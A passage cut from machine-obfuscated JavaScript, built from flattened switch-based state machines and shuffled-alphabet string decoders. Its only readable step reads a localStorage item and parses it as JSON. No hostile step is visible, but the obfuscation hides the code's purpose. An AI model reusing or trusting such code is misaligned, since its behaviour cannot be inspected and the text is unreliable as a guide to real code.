0x1f:case uVco5P- -0x2e:case 0xa3:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case pm4v0BZ-0x50:for(let X3O5HEa=wSZa3X[uVco5P+0x53];X3O5HEa<pTxBmA[(0x1,m3x9HE)(wSZa3X[0x65])];X3O5HEa++){if(X3O5HEa>wSZa3X[0x3]&&X3O5HEa%wSZa3X[0x10]===wSZa3X[0x3]){AsBvsK+=\" \"}AsBvsK+=pTxBmA[X3O5HEa]}return di0xjFY=!0x0,pT4c4Pj[(0x1,m3x9HE)(wSZa3X[0x4d])]=AsBvsK;case-0x6:M_3gIp[wSZa3X[0x7]]=-wSZa3X[uVco5P+-0x54];for(M_3gIp[wSZa3X[uVco5P+-0x20]]=wSZa3X[0x3];M_3gIp[wSZa3X[0x35]]<M_3gIp[-wSZa3X[uVco5P+-0x9]];M_3gIp[wSZa3X[0x35]]++){M_3gIp[wSZa3X[uVco5P+-0x4f]]=M_3gIp[wSZa3X[0x1]].indexOf(M_3gIp[wSZa3X[0x4a]][M_3gIp[wSZa3X[uVco5P+-0x20]]]);if(M_3gIp[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(M_3gIp[wSZa3X[uVco5P+-0x4e]]<wSZa3X[uVco5P+-0x52]){M_3gIp[wSZa3X[0x7]]=M_3gIp[wSZa3X[uVco5P+-0x4f]]}else{yyteK2(M_3gIp[wSZa3X[uVco5P+-0x4e]]+=M_3gIp[wSZa3X[uVco5P+-0x4f]]*wSZa3X[0x12],M_3gIp[wSZa3X[0x2b]]|=M_3gIp[wSZa3X[uVco5P+-0x4e]]<<M_3gIp[wSZa3X[uVco5P+-0x3b]],M_3gIp[wSZa3X[0x1a]]+=(M_3gIp[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(M_3gIp[-wSZa3X[0x4b]].push(M_3gIp[wSZa3X[0x2b]]&wSZa3X[0xc]),M_3gIp[wSZa3X[0x2b]]>>=wSZa3X[0xb],M_3gIp[wSZa3X[uVco5P+-0x3b]]-=wSZa3X[0xb])}while(M_3gIp[wSZa3X[0x1a]]>wSZa3X[0x1c]);M_3gIp[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(M_3gIp[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x21);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1cf);break}case pm4v0BZ!=-0x5b&&pm4v0BZ!=0x20&&pm4v0BZ- -0x55:yyteK2(M_3gIp[-wSZa3X[uVco5P+-0xa]].push((M_3gIp[wSZa3X[uVco5P+-0x2a]]|M_3gIp[wSZa3X[0x7]]<<M_3gIp[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1f0);break;case 0xe3:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x2aa,pm4v0BZ+=0x18b);break;case uVco5P!=-0x45&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[uVco5P+0xa7]]]=(0x1,wVGJmfK.KOiv0mA.V0YajlW)(XE_dW2[JqIWRaO[wSZa3X[0x3]]]);case pm4v0BZ-0xc9:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case 0xf7:case 0x3d:case uVco5P!=-0xa4&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[0x3]]];case pm4v0BZ!=0x2e&&pm4v0BZ- -0x65:case-0xab:case-0x89:wVGJmfK.KOiv0mA.vwc8VTQ=-0x8;return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case wVGJmfK.KOiv0mA.vwc8VTQ+-0x22:case-0xa0:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x5f,pm4v0BZ+=0xa7);break;case 0x6b:case 0x2d:case uVco5P!=-0xc9&&uVco5P- -0x174:yyteK2([...OJJJUb.JqIWRaO]=z6Ww6R,OJJJUb.JqIWRaO[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[OJJJUb.JqIWRaO[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0x4f,pm4v0BZ+=-0x10c);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0xae,pm4v0BZ+=-0x10c);break}case wVGJmfK.KOiv0mA.vwc8VTQ+-0x1d:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x158,pm4v0BZ+=0x186);break}}}yyteK2(di0xjFY=void 0x0,uVco5P=lSx6gJ(-0x115,0xf8).next().value);if(di0xjFY){return uVco5P}}});if(di0xjFY===z6Ww6R(0x101)+z6Ww6R(0x102)){IMJy16x=[]}if(di0xjFY===z6Ww6R(0x103)+z6Ww6R(0x104)){function ieo2Dca(...di0xjFY){var uVco5P;yyteK2(di0xjFY[wSZa3X[0x0]]=wSZa3X[0x3],uVco5P=function(...di0xjFY){if(z6Ww6R(0x105)in ya2Eym6){uVco5P()}function uVco5P(){yEW3GQ(di0xjFY,wSZa3X[0x2a]);function di0xjFY(...di0xjFY){var uVco5P,lSx6gJ;function*pm4v0BZ(lSx6gJ,wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={_p5kgMW:{}},ieo2Dca){while(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa!==0xad)with(nVt0Osl.CvrdJc||nVt0Osl)switch(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa){case z6Ww6R- -0x180:return;case z6Ww6R-0xd8:yyteK2([WUxdLjV.nd4MuPs]=ieo2Dca,WUxdLjV.U3diYEx=function*lSx6gJ(wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={zulipl:{}}){while(wVGJmfK+z6Ww6R+X3O5HEa!==-0xa8)with(nVt0Osl.Ia0z9y||nVt0Osl)switch(wVGJmfK+z6Ww6R+X3O5HEa){case 0x22:case nVt0Osl.zulipl.qIgZYg+0x16e:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[wVGJmfK+0x60]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0xa0,z6Ww6R+=-0x75);break;case z6Ww6R-0x26:return WUxdLjV.LxoFVI=!0x0,dxW4N7(W_gTccI);case 0xd9:case 0x4c:case 0xc:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x1ac,X3O5HEa+=0x61);break;case 0x35:case X3O5HEa-0x82:yyteK2(nVt0Osl.zulipl.ca8c1s5=wSZa3X[wVGJmfK+0x31],nVt0Osl.zulipl.m6TDOm=-wSZa3X[0x1]);for(nVt0Osl.zulipl.XfDMcV=wSZa3X[0x3];XfDMcV<tGJU468;XfDMcV++){nVt0Osl.zulipl.vWvDLuN=nsYWUr.indexOf(fGlJnIb[XfDMcV]);if(vWvDLuN===-wSZa3X[0x1])continue;if(m6TDOm<wSZa3X[z6Ww6R+0x57]){m6TDOm=vWvDLuN}else{yyteK2(m6TDOm+=vWvDLuN*wSZa3X[wVGJmfK+0x40],JELcWxa|=m6TDOm<<ca8c1s5,ca8c1s5+=(m6TDOm&wSZa3X[0x22])>wSZa3X[wVGJmfK+0x51]?wSZa3X[0x24]:wSZa3X[z6Ww6R+0x79]);do{yyteK2(W_gTccI.push(JELcWxa&wSZa3X[wVGJmfK+0x3a]),JELcWxa>>=wSZa3X[z6Ww6R+0x5f],ca8c1s5-=wSZa3X[0xb])}while(ca8c1s5>wSZa3X[0x1c]);m6TDOm=-wSZa3X[0x1]}}if(m6TDOm>-wSZa3X[0x1]){yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x26,z6Ww6R+=0x1ac,X3O5HEa+=-0x41);break}else{yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x7a,z6Ww6R+=0x137,X3O5HEa+=-0x41);break}case wVGJmfK-0x156:case-0x73:default:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x208,X3O5HEa+=-0x41);break;case nVt0Osl.zulipl.qIgZYg+0x1c8:yyteK2(nVt0Osl.zulipl.tGJU468=fGlJnIb.length,nVt0Osl.zulipl.W_gTccI=[],nVt0Osl.zulipl.JELcWxa=wSZa3X[0x3],nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xb0,z6Ww6R+=-0x5d,X3O5HEa+=-0x92);break;case nVt0Osl.zulipl.qIgZYg+0x154:yyteK2(nVt0Osl.zulipl.qIgZYg=0xaa,nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x124,z6Ww6R+=0x27d,X3O5HEa+=-0x13f);break;case wVGJmfK-0x19:case-0x17:case-0xe1:yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xd6,z6Ww6R+=0x75,X3O5HEa+=0x8a);break;case X3O5HEa-0xa3:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x36,z6Ww6R+=0x208,X3O5HEa+=-0x80);break;case-0xf6:yyteK2(nVt0Osl.zulipl.qIgZYg=-0xdc,zulipl.nsYWUr=\"XuIMUSn0;~c`NL%PykCJ3${D^:p/?T#adb24r]tsv5fWw[G=+Q)E|,9olKZR1ei8x>Yz<H.Ah*}j@FqBgmO6&!(7_\\\"V\",zulipl.fGlJnIb=\"\"+(WUxdLjV.nd4MuPs||\"\"),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x105,z6Ww6R+=-0x53,X3O5HEa+=0x130);break}},WUxdLjV.LxoFVI=void 0x0,WUxdLjV.t9V_Y0r=(lSx6gJ+0x32,WUxdLjV.U3diYEx)(-(lSx6gJ+0xb4),0x5c,-0xcf).next().value);if(WUxdLjV.LxoFVI){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0x14f);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0xdc,z6Ww6R+=-0x19f,X3O5HEa+=0x1d5);break}default:case-0x80:case 0x64:yyteK2(Qmz0P6[wSZa3X[0x50]].push((Qmz0P6[wSZa3X[wVGJmfK+0x8a]]|Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[0x9]])&wSZa3X[z6Ww6R+0x33]),nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,wVGJmfK+=0xf4,X3O5HEa+=-0xaa);break;case lSx6gJ-0x31:Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[wVGJmfK+-0x75];for(Qmz0P6[wSZa3X[0xb]]=wSZa3X[0x3];Qmz0P6[wSZa3X[lSx6gJ+-0x83]]<Qmz0P6[wSZa3X[z6Ww6R+0x3c]];Qmz0P6[wSZa3X[0xb]]++){Qmz0P6[wSZa3X[0x6]]=Qmz0P6[-wSZa3X[z6Ww6R+0x75]].indexOf(Qmz0P6[wSZa3X[0xf]][Qmz0P6[wSZa3X[0xb]]]);if(Qmz0P6[wSZa3X[lSx6gJ+-0x88]]===-wSZa3X[z6Ww6R+0x28])continue;if(Qmz0P6[-wSZa3X[0x4f]]<wSZa3X[0x3]){Qmz0P6[-wSZa3X[lSx6gJ+-0x3f]]=Qmz0P6[wSZa3X[0x6]]}else{yyteK2(Qmz0P6[-wSZa3X[wVGJmfK+-0x27]]+=Qmz0P6[wSZa3X[0x6]]*wSZa3X[0x12],Qmz0P6[wSZa3X[lSx6gJ+-0x63]]|=Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[z6Ww6R+0x30]],Qmz0P6[wSZa3X[0x9]]+=(Qmz0P6[-wSZa3X[0x4f]]&wSZa3X[0x22])>wSZa3X[z6Ww6R+0x4a]?wSZa3X[wVGJmfK+-0x52]:wSZa3X[wVGJmfK+-0x51]);do{yyteK2(Qmz0P6[wSZa3X[0x50]].push(Qmz0P6[wSZa3X[0x2b]]&wSZa3X[wVGJmfK+-0x6a]),Qmz0P6[wSZa3X[0x2b]]>>=wSZa3X[0xb],Qmz0P6[wSZa3X[lSx6gJ+-0x85]]-=wSZa3X[0xb])}while(Qmz0P6[wSZa3X[lSx6gJ+-0x85]]>wSZa3X[0x1c]);Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[0x1]}}if(Qmz0P6[-wSZa3X[0x4f]]>-wSZa3X[0x1]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=-0xd5,X3O5HEa+=0xf8);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=0x1f,X3O5HEa+=0x4e);break}case wVGJmfK-0x81:case 0xdd:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(lSx6gJ+0x113)).localStorage.getItem(di0xjFY[wSZa3X[0x3]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[lSx6gJ+0x5a])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case lSx6gJ-0xd:throw new(bDvS8C((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x107)))((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x108));case nVt0Osl._p5kgMW.yPHr1L+-0xe9:case-0x53:yyteK2([...uvu3p3.QQDCl8F]=ieo2Dca,uvu3p3.QQDCl8F[wSZa3X[wVGJmfK+-0x95]]=wSZa3X[0x1]);if(typeof JJvJn2[uvu3p3.QQDCl8F[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x80,z6Ww6R+=0xe1,X3O5HEa+=-0x94);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x137,z6Ww6R+=0xe1,X3O5HEa+=0x8c);break}case-0x63:case 0xa5:return JJvJn2[rOsHsrM[wSZa3X[wVGJmfK+-0x52]]];case X3O5HEa-0x2:case-0xf8:case-0xc4:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10b)).localStorage.getItem(di0xjFY[wSZa3X[z6Ww6R+0x15e]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case z6Ww6R-0x73:case-0x64:case 0x99:return dxW4N7(Qmz0P6[wSZa3X[0x50]]);case-0xc0:case X3O5HEa-0x60:yyteK2(nVt0Osl.HQDc9d={},nVt0Osl.HQDc9d.lHNnwB=function(...lSx6gJ){return pm4v0BZ(-0x8a,-0x122,-0xe5,0x1d0,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,OIkeVQt:{}},lSx6gJ).next().value},nVt0Osl.HQDc9d.WNRWsPg=function(...lSx6gJ){return pm4v0BZ(-0x31,-0xa2,0xba,-0x5,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,WUxdLjV:{}},lSx6gJ).next().value},yEW3GQ(nVt0Osl.HQDc9d.lHNnwB),nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x12d,wVGJmfK+=0x17d,z6Ww6R+=-0x1a3,X3O5HEa+=0x6);break;case lSx6gJ- -0x17c:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.PI_USC,wVGJmfK+=0x2bb,X3O5HEa+=-0x2cb);break;case-0xe2:case-0x27:case-0xc9:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case X3O5HEa- -0x1c:return JJvJn2[rOsHsrM[wSZa3X[0x3]]]=(0x1,nVt0Osl.HQDc9d.WNRWsPg)(XE_dW2[rOsHsrM[wSZa3X[0x3]]]);case wVGJmfK!=0x3a&&wVGJmfK- -0x61:yyteK2([...OIkeVQt.rOsHsrM]=ieo2Dca,OIkeVQt.rOsHsrM[wSZa3X[z6Ww6R+0xe5]]=wSZa3X[0x1]);if(typeof JJvJn2[OIkeVQt.rOsHsrM[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0xb7,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0xff);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0x13f,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0x1cf);break}case nVt0Osl._p5kgMW.W3f5Ioo+-0x19:yyteK2([...p1O76Ae.Qmz0P6]=ieo2Dca,p1O76Ae.Qmz0P6[wSZa3X[0x0]]=wSZa3X[0x1],p1O76Ae.Qmz0P6[-wSZa3X[0x4e]]=\"wgiFLAs/1#75}ZKo=&r{$[q|UCQM2Jv;puR.9DB*@h_YEc(!Hx8%XS`In?Gdjz3ame6,ON<y0Tb)]t^WV\\\"k>+P4~lf:\",p1O76Ae.Qmz0P6[wSZa3X[0xf]]=\"\"+(p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x55]]||\"\"),p1O76Ae.Qmz0P6[wSZa3X[0x15]]=p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x49]].length,p1O76Ae.Qmz0P6[wSZa3X[0x50]]=[],p1O76Ae.Qmz0P6[wSZa3X[lSx6gJ+-0x81]]=wSZa3X[0x3],p1O76Ae.Qmz0P6[wSZa3X[0x9]]=wSZa3X[0x3],nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x1e,wVGJmfK+=0x1e,z6Ww6R+=0x51);break;case wVGJmfK- -0x141:yyteK2([nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0x25,-0x53,0x6e],_p5kgMW.nlkEkZ=function(...lSx6gJ){return pm4v0BZ(-0xd6,0x95,-0x27,-0x13,{_p5kgMW:nVt0Osl._p5kgMW,uvu3p3:{}},lSx6gJ).next().value},_p5kgMW.J9VLYU2=function(...lSx6gJ){return pm4v0BZ(0xac,0x58,-0x78,-0x80,{_p5kgMW:nVt0Osl._p5kgMW,p1O76Ae:{}},lSx6gJ).next().value},di0xjFY[wSZa3X[lSx6gJ+-0x10c]]=wSZa3X[0x2a],yEW3GQ(_p5kgMW.nlkEkZ),yEW3GQ(_p5kgMW.J9VLYU2));if(typeof di0xjFY[wSZa3X[0x3]]!==(0x1,_p5kgMW.nlkEkZ)(0x106)){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0x184,wVGJmfK+=0x13,z6Ww6R+=0x159,X3O5HEa+=-0xd9);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0xef,wVGJmfK+=-0x1f,z6Ww6R+=0x134,X3O5HEa+=-0xd3);break}case 0xd8:case 0xc5:return t9V_Y0r;case-0x59:case z6Ww6R-0x2a:[nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0xcd,0x34,-0xd6];throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case 0xcf:case z6Ww6R-0xb6:if(!di0xjFY[wSZa3X[0x3]]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x27c);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x1f0);break}case 0x9d:case z6Ww6R-0x102:return JJvJn2[QQDCl8F[wSZa3X[lSx6gJ+0x73]]]=(0x1,nVt0Osl._p5kgMW.J9VLYU2)(XE_dW2[QQDCl8F[wSZa3X[0x3]]]);case 0x69:case wVGJmfK- -0xc3:return JJvJn2[QQDCl8F[wSZa3X[0x3]]];case X3O5HEa-0x8e:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case wVGJmfK-0x87:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x47,wVGJmfK+=-0x3a,z6Ww6R+=-0x92,X3O5HEa+=0x31);break;case lSx6gJ- -0x1a1:case 0xc7:yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x15c,wVGJmfK+=-0x13,z6Ww6R+=-0x1f7,X3O5HEa+=-0xc1);break}}yyteK2(uVco5P=void 0x0,lSx6gJ=pm4v0BZ(0x10c,-0xb5,-0x9f,0xd4).next().value);if(uVco5P){return lSx6gJ}}}IMJy16x=di0xjFY;return nVt0Osl[lSx6gJ].apply(this)},di0xjFY[wSZa3X[0x53]]=pm4v0BZ[lSx6gJ]);if(di0xjFY[wSZa3X[0x53]]){V9K9GRt(uVco5P,di0xjFY[wSZa3X[0x53]])}return uVco5P}X3O5HEa=qBVc6w[lSx6gJ]||(qBVc6w[lSx6gJ]=ieo2Dca())}else{X3O5HEa=nVt0Osl[lSx6gJ]()}if(uVco5P===z6Ww6R(0x10f)+z6Ww6R(0x110)){return{[z6Ww6R(0x111)]:X3O5HEa}}else{yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var di0xjFY,uVco5P;function*pm4v0BZ(uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={Yi_UW8o:{}}){while(uVco5P+pm4v0BZ+wVGJmfK!==0x85)with(z6Ww6R.GEl28l||z6Ww6R)switch(uVco5P+pm4v0BZ+wVGJmfK){case-0x2f:case 